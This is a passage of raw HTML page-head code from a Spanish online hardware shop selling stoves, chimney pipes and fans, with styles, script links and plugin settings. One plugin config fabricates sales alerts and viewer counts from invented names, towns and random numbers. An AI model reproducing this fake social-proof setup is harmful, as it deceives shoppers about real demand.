2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://bricoset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcvisitor-style-css' href='https://bricoset.com/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?wcvisitor=true&#038;ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-notification-css' href='https://bricoset.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.3.9.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/dq595vcq/9myiw.css" media="all"/>
<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased{
background-color: #ffffff;                       
color:#ffffff !important;
border-radius:0 ;
}
#message-purchased img{
border-radius:0 0 0 0;
}
#message-purchased a, #message-purchased p span{
color:#ffffff !important;
}#message-purchased.wn-extended::before{
background-image: url('https://bricoset.com/wp-content/plugins/woocommerce-notification/images/background/bg_mother.png');  
border-radius:0;
}
/*# sourceURL=woocommerce-notification-inline-css */
</style>
<!-- <link rel='stylesheet' id='woocommerce-notification-templates-css' href='https://bricoset.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification-templates.css?ver=1.3.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://bricoset.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bricoset.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/lcqablf9/9myiw.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='notifima-frontend-style-css' href='https://bricoset.com/wp-content/plugins/woocommerce-product-stock-alert/assets/styles/notifima-frontend.min.css?ver=3.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://bricoset.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwb-styles-frontend-css' href='https://bricoset.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://bricoset.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://bricoset.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/qw4q8wud/9myiw.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
src:
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
url(https://bricoset.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
}
/*# sourceURL=flatsome-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://bricoset.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://bricoset.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sib-front-css-css' href='https://bricoset.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/1z8oco7d/9myiw.css" media="all"/>
<script type="text/javascript" id="acy_front_messages_js-js-before">
/* <![CDATA[ */
var ACYM_AJAX_START = "https://bricoset.com/wp-admin/admin-ajax.php";
var ACYM_AJAX_PARAMS = "?action=acymailing_router&noheader=1&nocache=1766319082";
var ACYM_AJAX = ACYM_AJAX_START + ACYM_AJAX_PARAMS;
//# sourceURL=acy_front_messages_js-js-before
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/fsrmtcm7/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/acymailing/media/js/front/messages.min.js?v=1765893615&amp;ver=6.9" id="acy_front_messages_js-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="wcvisitor-scripts-js-extra">
/* <![CDATA[ */
var WCVisitorConfig = {"url":"https://bricoset.com/wp-admin/admin-ajax.php"};
//# sourceURL=wcvisitor-scripts-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/1g5f51y/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/counter-visitor-for-woocommerce/assets/scripts.js?wcvisitor=true&amp;v=1.3.6&amp;ver=6.9" id="wcvisitor-scripts-js"></script> -->
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/jxe8u19h/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script> -->
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"1","loop":"1","initial_delay":"1","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"1","messages":["Alguien en {city} acaba de comprar el siguiente art\u00edculo: {product_with_link} ","{custom}"],"message_custom":"En este momento {number} personas est\u00e1n viendo el siguiente producto: {product_with_link}","message_number_min":"2","message_number_max":"14","detect":"1","time":"10","names":["Jos\u00e9\r","Francisco\r","Manuel\r","Carmen\r","Sara\r","Clara\r","Mar\u00eda\r","Ra\u00fal\r","Silvia\r","Carlos\r","Ana\r","Virginia\r","Sof\u00eda\r","Jos\u00e9 Luis"],"cities":["Blanes (Gerona)\r","Cieza (Murcia)\r","Igualada (Barcelona)\r","Alfaz del Pi (Alicante)\r","Denia (Alicante)\r","Crevillente (Alicante)\r","Villagarc\u00eda de Arosa (Pontevedra)\r","Molina de Segura (Murcia)\r","Coria del R\u00edo (Sevilla)\r","Valdepe\u00f1as (Ciudad Real)\r","La Coru\u00f1a\r","Almazora (Castell\u00f3n)\r","Linares (Ja\u00e9n)\r","Torrevieja (Alicante)\r","Carballo (La Coru\u00f1a)\r","J\u00e1tiva (Valencia)\r","Guadalajara\r","Majadahonda (Madrid)\r","Mijas (M\u00e1laga)\r","Parla (Madrid)\r","Langreo (Asturias)\r","Renter\u00eda (Guip\u00fazcoa)\r","Lepe (Huelva)\r","Redondela (Pontevedra)\r","Co\u00edn (M\u00e1laga)\r","San Adri\u00e1n de Bes\u00f3s (Barcelona)\r","Mazarr\u00f3n (Murcia)\r","San Vicente dels Horts (Barcelona)\r","Jumilla (Murcia)\r","Zaragoza\r","La Rinconada (Sevilla)\r","Moguer (Huelva)\r","Orihuela (Alicante)\r","Villarrobledo (Albacete)\r","La Estrada (Pontevedra)\r","Alhaur\u00edn de la Torre (M\u00e1laga)\r","Ibi (Alicante)\r","Ferrol (La Coru\u00f1a)\r","Cullera (Valencia)\r","Sta. Coloma de Gramanet (Barcelona)\r","Rinc\u00f3n de la Victoria (M\u00e1laga)\r","Arganda del Rey (Madrid)\r","Ribarroja del Turia (Valencia)\r","Puertollano (Ciudad Real)\r","San Sebasti\u00e1n (Guip\u00fazcoa)\r","El Ejido (Almer\u00eda)\r","Benidorm (Alicante)\r","M\u00e9rida (Badajoz)\r","Rivas-Vaciamadrid (Madrid)\r","M\u00e1laga\r"],"country":"","billing":"0","in_the_same_cate":"1","products":[{"title":"Ventilador Pie \u00d8 70 x195 cm. Negro 190 W. Oscilaci\u00f3n Automatica, Altura Regulable, Cabezal Inclinable, Base Estable 60&#215;60 cm.","url":"https://bricoset.com/ventilador-pie-o-70-x195-cm-negro-190-w-oscilacion-automatica-altura-regulable-cabezal-inclinable-base-estable-60x60-cm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/05380190.jpg"},{"title":"Wolfpack Sombrero Vitrifiado Para Estufa Pellet, Le\u00f1a, Chimenea, Extracci\u00f3n De Humos, Para Tubo \u00d8 80 mm.","url":"https://bricoset.com/wolfpack-sombrero-vitrifiado-para-estufa-pellet-lena-chimenea-extraccion-de-humos-para-tubo-o-80-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22013250.jpg"},{"title":"Wolfpack Tubo Estufa Acero Galvanizado \u00d8 120 mm, Ideal Estufas de Le\u00f1a, Chimenea, Alta resistencia, Conducto Humos. Con Llave","url":"https://bricoset.com/wolfpack-tubo-estufa-acero-galvanizado-o-120-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-conducto-humos-con-llave/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010080.jpg"},{"title":"Wolfpack Tubo de Estufa Pellet Acero Vitrificado Negro \u00d8 80 mm. Longitud 100 cm. Estufas de Le\u00f1a, Chimenea, Alta resistencia,","url":"https://bricoset.com/wolfpack-tubo-de-estufa-pellet-acero-vitrificado-negro-o-80-mm-longitud-100-cm-estufas-de-lena-chimenea-alta-resistencia/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22013000.jpg"},{"title":"Termoventilador Ceramico Oscilante Con Mando 1.300 / 2.000 Watt. Temporizador 12 Horas.","url":"https://bricoset.com/termoventilador-ceramico-oscilante-con-mando-1-300-2-000-watt-temporizador-12-horas/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22030262.jpg"},{"title":"Wolfpack Sombrero Galvanizado para Estufa, Chimenea, Extracci\u00f3n de Humos, Para tubo \u00d8 130 mm.","url":"https://bricoset.com/wolfpack-sombrero-galvanizado-para-estufa-chimenea-extraccion-de-humos-para-tubo-o-130-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010078.jpg"},{"title":"Reducci\u00f3n Estufa Vitrificado Color Negro de 150 a 120 mm.","url":"https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-150-a-120-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010960.jpg"},{"title":"Tapa Tubo Estufa Negro Vitrificada 100 mm.","url":"https://bricoset.com/tapa-tubo-estufa-negro-vitrificada-100-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22011200.jpg"},{"title":"Ventilador Sobremesa Bateria Sin Aspas","url":"https://bricoset.com/ventilador-sobremesa-bateria-sin-aspas/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/05383000.jpg"},{"title":"Codo Estufa Pellet Vitrificado \u00d880 mm  90\u00b0","url":"https://bricoset.com/codo-estufa-pellet-vitrificado-o80-mm-90/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22013110.jpg"},{"title":"Manguito Union Tubos Estufa Vitrificado Negro Macho &#8211; Macho \u00d8 200 mm. Machon, Empalme Tubos Chimena, Empalme Tubos Estufa,","url":"https://bricoset.com/manguito-union-tubos-estufa-vitrificado-negro-macho-macho-o-200-mm-machon-empalme-tubos-chimena-empalme-tubos-estufa/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010968.jpg"},{"title":"Wolfpack Tubo Estufa Acero Galvanizado \u00d8 250 mm. Estufas de Le\u00f1a, Chimenea, Alta resistencia, Conductos (Espesor de 0,8 mm.)","url":"https://bricoset.com/wolfpack-tubo-estufa-acero-galvanizado-o-250-mm-estufas-de-lena-chimenea-alta-resistencia-conductos-espesor-de-08-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010084.jpg"},{"title":"Wolfpack Tubo de Estufa Acero Vitrificado Negro \u00d8 200 mm. Ideal Estufas de Le\u00f1a, Chimenea, Alta resistencia, Color Negro","url":"https://bricoset.com/wolfpack-tubo-de-estufa-acero-vitrificado-negro-o-200-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-color-negro/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22011035.jpg"},{"title":"Wolfpack Tubo Estufa Acero Galvanizado \u00d8 100 mm, Ideal Estufas de Le\u00f1a, Chimenea, Alta resistencia, Conducto Humos. Con Llave","url":"https://bricoset.com/wolfpack-tubo-estufa-acero-galvanizado-o-100-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-conducto-humos-con-llave/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010075.jpg"},{"title":"Ventilador Sobremesa Blanco 45 Watt 3 Velocidades.","url":"https://bricoset.com/ventilador-sobremesa-blanco-45-watt-3-velocidades/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/05383005.jpg"},{"title":"Termoventilador Ceramico Oscilante 1000/1500 Watt.","url":"https://bricoset.com/termoventilador-ceramico-oscilante-1000-1500-watt/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22030247.jpg"},{"title":"Manguito Union Tubos Estufa Vitrificado Negro Hembra &#8211; Hembra \u00d8 150 mm. Machon, Empalme Tubos Chimena, Empalme Tubos Estufa,","url":"https://bricoset.com/manguito-union-tubos-estufa-vitrificado-negro-hembra-hembra-o-150-mm-machon-empalme-tubos-chimena-empalme-tubos-estufa/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010970.jpg"},{"title":"Wolfpack Sombrero Extractor Galvanizado para Estufa, Chimenea, Extracci\u00f3n de Humos, Para tubo \u00d8 120 mm.","url":"https://bricoset.com/wolfpack-sombrero-extractor-galvanizado-para-estufa-chimenea-extraccion-de-humos-para-tubo-o-120-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22011130.jpg"},{"title":"Sombrero Estufa Vitrificado Negro \u00d8 150 mm. Sombrero Tubo Chimenea, Sombrero Tubo Humo, Sombrero Tubo Calefacci\u00f3n, Sombrero Humo","url":"https://bricoset.com/sombrero-estufa-vitrificado-negro-o-150-mm-sombrero-tubo-chimenea-sombrero-tubo-humo-sombrero-tubo-calefaccion-sombrero-humo/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010500.jpg"},{"title":"Abrazadera Para Tubo Estufa Vitrificada Con Soporte 150 mm. (2 Piezas)","url":"https://bricoset.com/abrazadera-para-tubo-estufa-vitrificada-con-soporte-150-mm-2-piezas/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010040.jpg"},{"title":"Calefactor Ceramico PTC Torre Efecto Llama 2000 Watt. Oscilante. Termoventilador Electrico","url":"https://bricoset.com/calefactor-ceramico-ptc-torre-efecto-llama-2000-watt-oscilante-termoventilador-electrico/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22030502.jpg"},{"title":"Deshollinador Cepillo Kit Chimeneas 8,4 metros x 250 mm. Diametro.","url":"https://bricoset.com/deshollinador-cepillo-kit-chimeneas-84-metros-x-250-mm-diametro/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22020650.jpg"},{"title":"Codo Estufa Galvanizado de 200 mm. 90\u00b0 (0,8 mm.)","url":"https://bricoset.com/codo-estufa-galvanizado-de-200-mm-90-08-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010130.jpg"},{"title":"Tapa Tubo Estufa Negro Vitrificada 200 mm.","url":"https://bricoset.com/tapa-tubo-estufa-negro-vitrificada-200-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22011206.jpg"},{"title":"Manguito Union Tubos Estufa Vitrificado Negro Hembra &#8211; Hembra \u00d8 200 mm. Machon, Empalme Tubos Chimena, Empalme Tubos Estufa,","url":"https://bricoset.com/manguito-union-tubos-estufa-vitrificado-negro-hembra-hembra-o-200-mm-machon-empalme-tubos-chimena-empalme-tubos-estufa/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010973.jpg"},{"title":"Ventilador Suelo Cromado 120 Watt \u00d850 cm.","url":"https://bricoset.com/ventilador-suelo-cromado-120-watt-o50-cm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/05383020.jpg"},{"title":"Termoconvector De Suelo potencia de 750 / 1250 / 2000w","url":"https://bricoset.com/termoconvector-de-suelo-potencia-de-750-1250-2000w/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22030470-scaled.jpg"},{"title":"Filtro Para Aspirador De Cenizas Yamato Modelo 80691","url":"https://bricoset.com/filtro-para-aspirador-de-cenizas-yamato-modelo-80691/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/07010541.jpg"},{"title":"Modulo Anticondensados Estufa Vitrificado Negro \u00d8 200 mm. Condensador Chimenea, Anticondensados Chimenea, Anticondensacion Tubos","url":"https://bricoset.com/modulo-anticondensados-estufa-vitrificado-negro-o-200-mm-condensador-chimenea-anticondensados-chimenea-anticondensacion-tubos/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010983.jpg"},{"title":"Reducci\u00f3n Estufa Vitrificado Color Negro de 120 a 100 mm.","url":"https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-100-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010950.jpg"},{"title":"Terminal Antirrevocante Estufa Vitrificado Negro \u00d8 150 mm. Sombrero Tubo Chimenea, Sombrero Tubo Humo, Sombrero Tubo Calefacci\u00f3n","url":"https://bricoset.com/terminal-antirrevocante-estufa-vitrificado-negro-o-150-mm-sombrero-tubo-chimenea-sombrero-tubo-humo-sombrero-tubo-calefaccion/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010550.jpg"},{"title":"Wolfpack Tubo de Estufa Acero Vitrificado Negro \u00d8 175 mm.  Ideal Estufas de Le\u00f1a, Chimenea, Alta resistencia, Color Negro","url":"https://bricoset.com/wolfpack-tubo-de-estufa-acero-vitrificado-negro-o-175-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-color-negro/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22011032.jpg"},{"title":"Codo Estufa Color Negro Vitrificado de 130 mm. 90\u00b0.","url":"https://bricoset.com/codo-estufa-color-negro-vitrificado-de-130-mm-90/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22011115.jpg"},{"title":"Tapa Tubo Estufa Pellet Vitrificado \u00d880 Mm","url":"https://bricoset.com/tapa-tubo-estufa-pellet-vitrificado-o80-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22013200.jpg"},{"title":"Ventilador Sobremesa Bateria Sin Palas","url":"https://bricoset.com/ventilador-sobremesa-bateria-sin-palas/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/05380210.jpg"},{"title":"Fuelle Chimenea Tama\u00f1o Peque\u00f1o 18 cm.","url":"https://bricoset.com/fuelle-chimenea-tamano-pequeno-18-cm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22020420.jpg"},{"title":"Wolfpack Tubo Estufa Acero Galvanizado \u00d8 110 mm, Ideal Estufas de Le\u00f1a, Chimenea, Alta resistencia, Conducto Humos. Con Llave","url":"https://bricoset.com/wolfpack-tubo-estufa-acero-galvanizado-o-110-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-conducto-humos-con-llave/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010079.jpg"},{"title":"Termoventilador Oscilante 1000 / 2000w","url":"https://bricoset.com/termoventilador-oscilante-1000-2000w/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22030456.jpg"},{"title":"Terminal Antirrevocante Estufa Vitrificado Negro \u00d8 120 mm. Sombrero Tubo Chimenea, Sombrero Tubo Humo, Sombrero Tubo Calefacci\u00f3n","url":"https://bricoset.com/terminal-antirrevocante-estufa-vitrificado-negro-o-120-mm-sombrero-tubo-chimenea-sombrero-tubo-humo-sombrero-tubo-calefaccion/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010545.jpg"},{"title":"Wolfpack Sombrero Extractor Galvanizado para Estufa, Chimenea, Extracci\u00f3n de Humos, Para tubo \u00d8 150 mm.","url":"https://bricoset.com/wolfpack-sombrero-extractor-galvanizado-para-estufa-chimenea-extraccion-de-humos-para-tubo-o-150-mm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22011131.jpg"},{"title":"Filtro Para Aspirador De Cenizas 07010527 (Modelo 51206)","url":"https://bricoset.com/filtro-para-aspirador-de-cenizas-07010527-modelo-51206/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/07010540.jpg"},{"title":"Brasero Chapa Grande  Di\u00e1metro 44 cm.","url":"https://bricoset.com/brasero-chapa-grande-diametro-44-cm/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22030116.jpg"},{"title":"Terminal Antirrevocante Estufa Vitrificado Negro \u00d8 200 mm. Sombrero Tubo Chimenea, Sombrero Tubo Humo, Sombrero Tubo Calefacci\u00f3n","url":"https://bricoset.com/terminal-antirrevocante-estufa-vitrificado-negro-o-200-mm-sombrero-tubo-chimenea-sombrero-tubo-humo-sombrero-tubo-calefaccion/?link=960de6a4e9","thumb":"https://bricoset.com/wp-content/uploads/22010555.jpg"},{"title":"Mastil Deshollinador 5 tramos de 140 cm. (7 metros  x \u00d8 20 